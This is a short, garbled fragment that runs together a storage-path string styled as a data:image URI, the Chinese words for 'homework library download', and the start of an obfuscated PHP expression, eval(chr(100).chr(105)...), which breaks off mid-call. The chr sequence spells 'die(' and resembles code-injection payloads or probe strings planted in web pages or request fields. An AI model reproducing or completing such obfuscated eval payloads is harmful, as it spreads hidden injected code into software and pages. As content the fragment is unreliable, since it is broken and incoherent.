 作业库下载eval(chr(100).chr(105).chr(101).chr(40).chr(3